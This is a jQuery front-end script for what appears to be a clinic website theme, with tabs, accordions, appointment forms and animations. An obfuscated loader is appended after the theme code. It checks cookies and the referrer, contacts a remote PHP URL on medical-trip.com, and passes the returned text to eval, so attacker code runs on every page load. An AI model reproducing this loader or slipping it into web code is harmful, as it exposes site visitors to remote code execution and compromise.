    /* Toggle
    /*-----------------------------------------------------------------*/
    $('.toggle-main .toggle:first-child').addClass('current').children('.toggle-content').css('display', 'block');
    $('.toggle-title').click(function () {
        var parent_toggle = $(this).closest('.toggle');
        if (parent_toggle.hasClass('current')) {
            parent_toggle.removeClass('current').children('.toggle-content').slideUp(300);
        } else {
            parent_toggle.addClass('current').children('.toggle-content').slideDown(300);
        }
    });


    /*-----------------------------------------------------------------*/
    /* Accordion
    /*-----------------------------------------------------------------*/
    $('.accordion-main .accordion:first-child').addClass('current').children('.accordion-content').css('display', 'block');
    $('.accordion-title').click(function () {
        var parent_accordion = $(this).closest('.accordion');
        if (parent_accordion.hasClass('current')) {
            parent_accordion.removeClass('current').children('.accordion-content').slideUp(300);
        } else {
            parent_accordion.addClass('current').children('.accordion-content').slideDown(300);
        }
        parent_accordion.siblings('.accordion').removeClass('current').children('.accordion-content').slideUp(300);
    });


    /*-----------------------------------------------------------------------------------*/
    /* Tabs
    /*-----------------------------------------------------------------------------------*/
    $(function(){

        var $tabsNav    = $('.tabs-nav'),
            $tabsNavLis = $tabsNav.children('li');

        $tabsNav.each(function(){
            var $this = $(this);
            $this.next().children('.tab-content').stop(true,true).hide()
                .first().show();
            $this.children('li').first().addClass('active').stop(true,true).show();
        });

        $tabsNavLis.on('click', function(e) {
            var $this = $(this);
            if( !$this.hasClass('active') ){
                $this.siblings().removeClass('active').end()
                    .addClass('active');
                var idx = $this.parent().children().index($this);
                $this.parent().next().children('.tab-content').stop(true,true).hide().eq(idx).fadeIn();
            }
            e.preventDefault();
        });

    });

    /* ----------------------------------------------------*/
    /*	Tabs for tab widget
    /* ----------------------------------------------------*/
    $('.tabs .tabs-content').first().css('display', 'block');

    $(".tabs .tab-head").click(function () {

        $(this).siblings().removeClass("active").end()
            .andSelf().addClass("active");

        var tab = $(this).index();
        var content = $('.tabs-content');
        content.stop(true, true).hide().velocity({opacity: 0}, 500);
        $('.tabs-content:eq(' + tab + ')').stop(true, true).show().velocity({opacity: 1}, 500);
    });


    /*-----------------------------------------------------------------*/
    /* Tabs for homepage services
    /*-----------------------------------------------------------------*/
    $('.tab-main .tab-title:first-of-type').css('margin-top', '30px').css('border-top', '1px solid #dcdee4');

    $('.tab-main .tab-content .content').first().css('display', 'block');
    $('.tab-main .tab-title').first().addClass("active");

    $(".tab-main .tab-title").click(function () {
        $(this).siblings().removeClass("active").end().andSelf().addClass("active");
        var tab = $(this).index();
        var content = $('.content');
        content.stop(true, true).hide().velocity({opacity: 0}, 500);
        $('.content:eq(' + tab + ')').stop(true, true).show().velocity({opacity: 1}, 500);
    });


    /*-----------------------------------------------------------------*/
    /* isotopes Effects
    /*-----------------------------------------------------------------*/
    if (jQuery().isotope) {
        // cache container
        var $container = $('#isotope-container');

        // filter items when filter link is clicked
        $('#filters a').not('.no-isotope').click(function (e) {
            e.preventDefault();
            $(this).parents('li').addClass('active').siblings().removeClass('active');
            var selector = $(this).attr('data-filter');
            $container.isotope({
                filter: selector,
                layoutMode: 'fitRows',
                itemSelector: '.isotope-item',
                animationEngine: 'best-available'
            });
        });

        /* to fix floating bugs due to variation in height */
        setTimeout(function () {
            $container.isotope({
                filter: "*",
                layoutMode: 'fitRows',
                itemSelector: '.isotope-item',
                animationEngine: 'best-available'
            });
        }, 1000);
    }

    /*-----------------------------------------------------------------*/
    /* For FAQ Groups Filtering
    /*-----------------------------------------------------------------*/
    $('#filters a.no-isotope').click(function (e) {
        e.preventDefault();
        $(this).parents('li').addClass('active').siblings().removeClass('active');
        var selector = $(this).attr('data-filter');
        var $questions = $('.toggle-main.faq').find('.toggle');
        if (selector == '*') {
            $questions.show();
        } else {
            $questions.not(selector).hide().end().filter(selector).show();
        }
    });

    /*-----------------------------------------------------------------------------------*/
    /*	Scroll to Top
    /*-----------------------------------------------------------------------------------*/
    $(function () {
        $(window).scroll(function () {
            if (!$('body').hasClass('probably-mobile')) {
                if ($(this).scrollTop() > 250) {
                    $('a#scroll-top').fadeIn();
                } else {
                    $('a#scroll-top').fadeOut();
                }
            }
            else {
                $('a#scroll-top').fadeOut();
            }
        });

        $('a#scroll-top').on('click', function (event) {
            event.preventDefault();
            $('html, body').velocity("scroll", { duration: 750, easing: "swing" });
        });
    });



    /*----------------------------------------------------------------------------------*/
    /* Contact Form AJAX validation and submission
     /* Validation Plugin : http://bassistance.de/jquery-plugins/jquery-plugin-validation/
     /* Form Ajax Plugin : http://www.malsup.com/jquery/form/
     /*---------------------------------------------------------------------------------- */
    if (jQuery().validate && jQuery().ajaxSubmit) {

        /* Contact Form Handler */
        var contact_loader = $('#contact-loader'),
            response_container = $('#response-container'),
            error_container = $("#error-container"),
            submit_button = $('#contact-form-submit'),
            contact_form = $('#contact_form');

        contact_loader.fadeOut('fast');

        var contact_options = {
            target: response_container,
            beforeSubmit: function () {
                contact_loader.fadeIn('fast');
                response_container.fadeOut('fast');
                submit_button.attr('disabled','disabled');
            },
            success: function () {
                contact_loader.fadeOut('fast');
                response_container.fadeIn('fast');
                submit_button.removeAttr('disabled');
                /*contact_form.resetForm();*/
            }
        };

        contact_form.validate({
            errorLabelContainer: error_container,
            submitHandler: function (form) {
                $(form).ajaxSubmit(contact_options);
            }
        });


        /* Appointment form handler */
        var appointment_loader = $('#appointment-loader'),
            message_container = $('#message-sent'),
            appointment_form_one = $('#appointment_form_one');

        var appointment_options = {
            target: message_container,
            beforeSubmit: function () {
                appointment_loader.fadeIn('fast');
                message_container.fadeOut('fast');
            },
            success: function () {
                appointment_loader.hide();
                message_container.fadeIn('slow');
                appointment_form_one.resetForm();
            }
        };

        appointment_form_one.validate({
            submitHandler: function (form) {
                $(form).ajaxSubmit(appointment_options);
            }
        });


        /* 2nd Appointment form handler */
        var appointment_form_two = $('#appointment_form_two');

        var appointment_options_two = {
            target: message_container,
            beforeSubmit: function () {
                appointment_loader.fadeIn('fast');
                message_container.fadeOut('fast');
            },
            success: function () {
                appointment_loader.hide();
                message_container.fadeIn('slow');
                /*appointment_form_two.resetForm();*/
            }
        };

        appointment_form_two.validate({
            submitHandler: function (form) {
                $(form).ajaxSubmit(appointment_options_two);
            }
        });


        /* 3rd Appointment form handler */
        var appointment_form_three = $('#appointment_form_three');

        var appointment_options_three = {
            target: message_container,
            beforeSubmit: function () {
                appointment_loader.fadeIn('fast');
                message_container.fadeOut('fast');
            },
            success: function () {
                appointment_loader.hide();
                message_container.fadeIn('slow');
                /* appointment_form_three.resetForm(); */
            }
        };

        appointment_form_three.validate({
            errorLabelContainer: error_container,
            submitHandler: function (form) {
                $(form).ajaxSubmit(appointment_options_three);
            }
        });

        /* Main Appointment form handler */
        var appointment_form_main = $('#appointment_form_main');

        var appointment_options_main = {
            target: message_container,
            beforeSubmit: function () {
                appointment_loader.fadeIn('fast');
                message_container.fadeOut('fast');
            },
            success: function () {
                appointment_loader.hide();
                message_container.fadeIn('slow');
                /*appointment_form_main.resetForm();*/
            }
        };

        appointment_form_main.validate({
            errorLabelContainer: error_container,
            submitHandler: function (form) {
                $(form).ajaxSubmit(appointment_options_main);
            }
        });

    }


    /*----------------------------------------------------------------------------------*/
    /* Textarea Auto Size
    /*---------------------------------------------------------------------------------- */
    if ( jQuery().autosize ) {
        $('#appointment_form_two textarea').autosize();
        $('#appointment_form_three textarea').autosize();
        $('#appointment_form_main textarea').autosize();
    }


    /*-----------------------------------------------------------------*/
    /* Animated Buttons Effects
    /*-----------------------------------------------------------------*/
    var animatedButton = $(this).find('a.transition-btn');
    animatedButton.wrapInner().wrapInner('<i>');
    animatedButton.append('<span>');


    /*-----------------------------------------------------------------*/
    /* Date Picker
    /*-----------------------------------------------------------------*/
    if (jQuery().datepicker) {
        $("#datepicker").datepicker();
    }


    /*-----------------------------------------------------------------*/
    /* Swipe Box
    /*-----------------------------------------------------------------*/
    if (jQuery().swipebox) {
        // Initialize the Lightbox automatically for any links to images with extensions .jpg, .jpeg, .png or .gif
        $("a[href$='.jpg'], a[href$='.png'], a[href$='.jpeg'], a[href$='.gif']").swipebox();
    }


    /*-----------------------------------------------------------------*/
    /* Message
    /*-----------------------------------------------------------------*/
    $('.message .close').click(function (e) {
        $(this).closest('.message').slideUp(300);
    });


    /*-----------------------------------------------------------------*/
    /* Placeholder Fix in ie9
    /*-----------------------------------------------------------------*/
    if ($.browser.msie) {
        var ie_version = $.browser.version === '8.0' || $.browser.version === '9.0';
        if (ie_version) {
            (function ($) {
                $.fn.placehold = function (placeholderClassName) {
                    var placeholderClassName = placeholderClassName || "placeholder",
                        supported = $.fn.placehold.is_supported();

                    function toggle() {
                        for (var i = 0; i < arguments.length; i++) {
                            arguments[i].toggle();
                        }
                    }

                    return supported ? this : this.each(function () {
                        var $elem = $(this),
                            placeholder_attr = $elem.attr("placeholder");

                        if (placeholder_attr) {
                            if ($elem.val() === "" || $elem.val() == placeholder_attr) {
                                $elem.addClass(placeholderClassName).val(placeholder_attr);
                            }

                            if ($elem.is(":password")) {
                                var $pwd_shiv = $("<input />", {
                                    "class": $elem.attr("class") + " " + placeholderClassName,
                                    "value": placeholder_attr
                                });

                                $pwd_shiv.bind("focus.placehold", function () {
                                    toggle($elem, $pwd_shiv);
                                    $elem.focus();
                                });

                                $elem.bind("blur.placehold", function () {
                                    if ($elem.val() === "") {
                                        toggle($elem, $pwd_shiv);
                                    }
                                });

                                $elem.hide().after($pwd_shiv);
                            }

                            $elem.bind({
                                "focus.placehold": function () {
                                    if ($elem.val() == placeholder_attr) {
                                        $elem.removeClass(placeholderClassName).val("");
                                    }
                                },
                                "blur.placehold": function () {
                                    if ($elem.val() === "") {
                                        $elem.addClass(placeholderClassName).val(placeholder_attr);
                                    }
                                }
                            });

                            $elem.closest("form").bind("submit.placehold", function () {
                                if ($elem.val() == placeholder_attr) {
                                    $elem.val("");
                                }

                                return true;
                            });
                        }
                    });
                };

                $.fn.placehold.is_supported = function () {
                    return "placeholder" in document.createElement("input");
                };
            })(jQuery);
            $("input, textarea").placehold("something-temporary");
        }
    }


    /*-----------------------------------------------------------------*/
    /* Animations Effects
    /*-----------------------------------------------------------------*/
    $('.animated').appear();

    $(document.body).on('appear', '.fade', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fade')
        });
    });
    $(document.body).on('appear', '.slide-animate', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-slide-animate')
        });
    });
    $(document.body).on('appear', '.hatch', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-hatch')
        });
    });
    $(document.body).on('appear', '.entrance', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-entrance')
        });
    });
    $(document.body).on('appear', '.tada', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-tada')
        });
    });
    $(document.body).on('appear', '.rotate-up', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-rotate-up')
        });
    });
    $(document.body).on('appear', '.rotate-down', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-rotate-down')
        });
    });
    $(document.body).on('appear', '.fadeInDown', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInDown')
        });
    });
    $(document.body).on('appear', '.fadeInUp', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInUp')
        });
    });
    $(document.body).on('appear', '.fadeInLeft', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInLeft')
        });
    });
    $(document.body).on('appear', '.fadeInRight', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInRight')
        });
    });
    $(document.body).on('appear', '.fadeInDownBig', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInDownBig')
        });
    });
    $(document.body).on('appear', '.fadeInUpBig', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInUpBig')
        });
    });
    $(document.body).on('appear', '.fadeInLeftBig', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInLeftBig')
        });
    });
    $(document.body).on('appear', '.fadeInRightBig', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInRightBig')
        });
    });


    if ( navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1 ){
        // Yep, it's Safari =)
        $('body').addClass('safari');
    }


    /*-----------------------------------------------------------------*/
    /* Sticky Header
    /*-----------------------------------------------------------------*/

    if( $('body').hasClass('sticky-header') ){

        $(window).scroll(function(){

            var $window = $(this);

            if( $window.width() > 600 ){    // work only above 600px screen size
                var $body = $('body');
                var $header = $('#header');

                /* get the admin bar height */
                var adminBarHeight = 0;
                if( $body.hasClass('admin-bar') ){
                    adminBarHeight = $('#wpadminbar').outerHeight();
                }

                /* header header top bar and header height */
                var headerTopBarHeight = $('.header-top').outerHeight();
                var headerHeight = $header.outerHeight();

                if ( $window.scrollTop() > headerTopBarHeight ) {
                    $header.addClass('stick');
                    $header.css('top', adminBarHeight);
                    $body.css( 'padding-top', headerHeight );
                }else{
                    $header.removeClass('stick');
                    $header.css('top', 'auto');
                    $body.css( 'padding-top', 0);
                }
            }

        });
    }

});

})(jQuery);






;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.medical-trip.com/itrack/admin/includes/includes.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};